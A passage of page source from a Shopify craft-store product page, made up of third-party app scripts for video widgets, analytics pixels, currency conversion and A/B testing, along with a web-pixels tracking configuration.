</div><script>try{window.eab_data={selectors:JSON.parse(`{}`)||{},allTests:JSON.parse(`{}`)||{},currencyFormat:"<span class=transcy-money>${{amount}}</span>"};}catch(error){console.log(error);window.eab_data={selectors:{},allTests:{},currencyFormat:"<span class=transcy-money>${{amount}}</span>"};}</script><script src="https://ds0wlyksfn0sb.cloudfront.net/redirect.js"></script><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=homecraftology.myshopify.com
  data-app-key=244c43fa-b926-4d13-be7a-9783969453b9
  data-should-use-cache=true
  data-cache-version=197a72805c4
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=6849185415231
  data-template-name="product"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=homecraftology.myshopify.com
  data-app-key=244c43fa-b926-4d13-be7a-9783969453b9
  data-should-use-cache=true
  data-cache-version=197a72805c4
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=6849185415231
  data-collection-id=""
  data-template-name="product"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=homecraftology.myshopify.com
  data-app-key=244c43fa-b926-4d13-be7a-9783969453b9
  data-should-use-cache=true
  data-cache-version=197a72805c4
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=6849185415231
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="product"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '<span class=transcy-money>${{amount}}</span>';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"homecraftology.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"6849185415231",name:`Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle`,price:"38.99",variant:"39564871860287"},search:"",collection:"",cart:"page",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/bucks/blocks/app-embed/4f0a9b06-9da4-4a49-b378-2de9d23a3af3 -->
<script>
  window.bucksCC = window.bucksCC || {};
  window.bucksCC.metaConfig = {};
  window.bucksCC.reConvert = function() {};
  "function" != typeof Object.assign && (Object.assign = function(n) {
    if (null == n) 
      throw new TypeError("Cannot convert undefined or null to object");
    



    for (var r = Object(n), t = 1; t < arguments.length; t++) {
      var e = arguments[t];
      if (null != e) 
        for (var o in e) 
          e.hasOwnProperty(o) && (r[o] = e[o])
    }
    return r
  });

const bucks_validateJson = json => {
    let checkedJson;
    try {
        checkedJson = JSON.parse(json);
    } catch (error) { }
    return checkedJson;
};

  const bucks_encodedData = "[base64]";

  const bucks_myshopifyDomain = "homecraftology.com";

  const decodedURI = atob(bucks_encodedData);
  const bucks_decodedString = decodeURIComponent(decodedURI);


  const bucks_parsedData = bucks_validateJson(bucks_decodedString) || {};
  Object.assign(window.bucksCC.metaConfig, {

    ... bucks_parsedData,
    money_format: "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e",
    money_with_currency_format: "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e",
    userCurrency: "USD"

  });
  window.bucksCC.reConvert = function() {};
  window.bucksCC.themeAppExtension = true;
  window.bucksCC.metaConfig.multiCurrencies = [];
  window.bucksCC.localization = {};
  
  

  window.bucksCC.localization.availableCountries = ["AF","AX","AL","DZ","AD","AO","AI","AG","AR","AM","AW","AC","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GT","GG","GN","GW","GY","HT","HN","HK","HU","IS","IN","ID","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MQ","MR","MU","YT","MX","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MK","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TA","TN","TR","TM","TC","TV","UM","UG","UA","AE","GB","US","UY","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"];
  window.bucksCC.localization.availableLanguages = ["en"];

  
  window.bucksCC.metaConfig.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NOK,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || '';
  window.bucksCC.metaConfig.cartCurrency = "USD" || '';

  if ((((window || {}).bucksCC || {}).metaConfig || {}).instantLoader) {
    self.fetch || (self.fetch = function(e, n) {
      return n = n || {},
      new Promise(function(t, s) {
        var r = new XMLHttpRequest,
          o = [],
          u = [],
          i = {},
          a = function() {
            return {
              ok: 2 == (r.status / 100 | 0),
              statusText: r.statusText,
              status: r.status,
              url: r.responseURL,
              text: function() {
                return Promise.resolve(r.responseText)
              },
              json: function() {
                return Promise.resolve(JSON.parse(r.responseText))
              },
              blob: function() {
                return Promise.resolve(new Blob([r.response]))
              },
              clone: a,
              headers: {
                keys: function() {
                  return o
                },
                entries: function() {
                  return u
                },
                get: function(e) {
                  return i[e.toLowerCase()]
                },
                has: function(e) {
                  return e.toLowerCase() in i
                }
              }
            }
          };
        for (var c in r.open(n.method || "get", e, !0), r.onload = function() {
          r.getAllResponseHeaders().replace(/^(.*?):[^S\n]*([sS]*?)$/gm, function(e, n, t) {
            o.push(n = n.toLowerCase()),
            u.push([n, t]),
            i[n] = i[n]
              ? i[n] + "," + t
              : t
          }),
          t(a())
        },
        r.onerror = s,
        r.withCredentials = "include" == n.credentials,
        n.headers) 
          r.setRequestHeader(c, n.headers[c]);
        r.send(n.body || null)
      })
    });
    !function() {
      function t(t) {
        const e = document.createElement("style");
        e.innerText = t,
        document.head.appendChild(e)
      }
      function e(t) {
        const e = document.createElement("script");
        e.type = "text/javascript",
        e.text = t,
        document.head.appendChild(e),
        console.log("%cBUCKSCC: Instant Loader Activated ⚡️", "background: #1c64f6; color: #fff; font-size: 12px; font-weight:bold; padding: 5px 10px; border-radius: 3px")
      }
      let n = sessionStorage.getItem("bucksccHash");
      (
        n = n
          ? JSON.parse(n)
          : null
      )
        ? e(n)
        : fetch(`https://${bucks_myshopifyDomain}/apps/buckscc/sdk.min.js`, {mode: "no-cors"}).then(function(t) {
          return t.text()
        }).then(function(t) {
          if ((t || "").length > 100) {
            const o = JSON.stringify(t);
            sessionStorage.setItem("bucksccHash", o),
            n = t,
            e(t)
          }
        })
    }();
  }

  const themeAppExLoadEvent = new Event("BUCKSCC_THEME-APP-EXTENSION_LOADED", { bubbles: true, cancelable: false });

  // Dispatch the custom event on the window
  window.dispatchEvent(themeAppExLoadEvent);

</script><!-- END app block --><!-- BEGIN app block: shopify://apps/elevate-ab-testing/blocks/abtester/4ce51acb-a9f5-4e05-ae92-4c018aa51124 -->  

<link href="https://cdn.shopify.com/extensions/019bc245-7b43-79e8-a98a-19ba8e81be15/elevate-ab-testing-app-136/assets/elements.js" as="script" rel="preload">
<script src="https://cdn.shopify.com/extensions/019bc245-7b43-79e8-a98a-19ba8e81be15/elevate-ab-testing-app-136/assets/elements.js" ></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/index.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ba2d3-5579-7382-9582-e9b49f858129/bucks-23/assets/widgetLoader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc245-7b43-79e8-a98a-19ba8e81be15/elevate-ab-testing-app-136/assets/placeholder.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ba425-dd82-7e00-b5e9-54d034c58c46/discountninja-extensions-functions-dev-1333/assets/la-dn-core-v8.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019ba425-dd82-7e00-b5e9-54d034c58c46/discountninja-extensions-functions-dev-1333/assets/la-dn-core-v8.min.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 377454655,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 377454655,storefrontBaseUrl: "https://homecraftology.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1483866175","configuration":"{\"shopId\":\"377454655\",\"apiEndpoint\":\"https:\/\/pixel.api.txtcartapp.com\/event\",\"pageViewThrottleMinutes\":\"1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"4c4dd74bfc88c29cf8f33aa0b9ba7e3b","type":"APP","apiClientId":4796291,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1310294079","configuration":"{\"shopToken\":\"UUJqRzJyREUyKzVZSHFjVVZod0xwUWJSUWkwcTg4cz0tLUhXUFF5YU1nZ3FqMnVvTlItLXBKYml6T1pXNko1aEpCQS80a0VUaXc9PQ==\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1244266559","configuration":"{\"storeId\":\"homecraftology.myshopify.com\",\"token\":\"_x_t_bU2FsdGVkX19mmKkzfMJIhUHQz89ePtff9rAiamgm9H2BQeuNOXIKCueCbFHbUgIDGBrindajWOv8Tbz3vbXl7g==\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"021fd53683871125e41a0d9676057944","type":"APP","apiClientId":4623321,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"848265279","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"697696319","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3premium-01.swymrelay.com\",\"swymTier\":\"v3premium-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"653852735","configuration":"{\"pixel_id\":\"2344656102261040\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"381288511","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-6GS08CYXB3\\\",\\\"google_tag_ids\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\",\\\"GT-PJNX2LP\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/5nShCP_S1tgBELnDm8YD\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/O7d6CPzS1tgBELnDm8YD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/wKDHCPbS1tgBELnDm8YD\\\",\\\"MC-K1QHT4FB9T\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/FztGCPPS1tgBELnDm8YD\\\",\\\"MC-K1QHT4FB9T\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/2BnkCPDS1tgBELnDm8YD\\\",\\\"MC-K1QHT4FB9T\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/SXgMCKrU1tgBELnDm8YD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/npyGCPnS1tgBELnDm8YD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"135069759","configuration":"{\"shopId\":\"homecraftology.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75202623","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5e66e6dd4c7fa45ad0374d07\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"73236543","configuration":"{\"hashed_organization_id\":\"a6650c30c9432cfef9e385f2bf30c728_v1\",\"app_key\":\"homecraftology\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"6324287","configuration":"{\"myshopifyDomain\":\"homecraftology.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"4358207","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Multiple Facebook Pixels"},{"id":"16121919","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"UpStackified Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Home Craftology","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"homecraftology.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/homecraftology.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":38.99,"currencyCode":"USD"},"product":{"title":"Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle","vendor":"Scratch Craftology","id":"6849185415231","untranslatedTitle":"Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle","url":"\/products\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle","type":"Scratch Painting"},"id":"39564871860287","image":{"src":"\/\/homecraftology.com\/cdn\/shop\/files\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366"},"sku":"CMWB0002","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://homecraftology.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"377454655","storefrontBaseUrl":"https:\/\/homecraftology.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":38.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle\",\"vendor\":\"Scratch Craftology\",\"id\":\"6849185415231\",\"untranslatedTitle\":\"Blue Eyed Cat and Fluffy Kitten Scratch Painting 